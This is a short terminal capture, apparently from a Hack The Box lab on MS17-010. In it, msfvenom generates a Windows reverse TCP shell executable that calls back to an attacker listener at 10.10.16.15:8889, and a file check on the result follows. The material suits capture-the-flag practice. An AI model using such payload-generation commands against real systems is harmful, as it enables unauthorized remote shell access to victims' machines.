 ┌──(kali㉿kali)-[~/Desktop/hackthebox/5/MS17-010]
└─$ msfvenom -p windows/shell_reverse_tcp LHOST=10.10.16.15 LPORT=8889 -f exe EXITFUNC=thread -o shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of exe file: 73802 bytes
Saved as: shell.exe
┌──(kali㉿kali)-[~/Desktop/hackthebox/5/MS17-010]
└─$ file shell.exe
shell.exe: PE32 executable (GUI) Intel 80386, for MS Windows, 4 sections